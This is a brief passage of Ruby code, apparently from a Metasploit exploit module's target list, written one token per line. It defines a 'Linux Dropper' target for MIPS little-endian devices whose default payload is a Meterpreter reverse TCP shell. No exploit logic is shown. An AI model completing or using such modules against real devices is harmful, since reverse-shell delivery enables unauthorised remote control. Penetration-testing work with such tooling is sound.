
'cmd/unix/generic'
}
]
,
[
'Linux Dropper'
,
'Platform'
=
>
'linux'
,
'Arch'
=
>
ARCH_MIPSLE
,
'Type'
=
>
:linux_dropper
,
'DefaultOptions'
=
>
{
'PAYLOAD'
=
>
'linux/mipsle/meterpreter_reverse_tcp'
}
]
]
,
'DefaultTarget'
=
>
1
,
'Notes'
=
>
{
'Stability'
=
>
[
CRASH_SAFE
]
,
'SideEffects'
=
>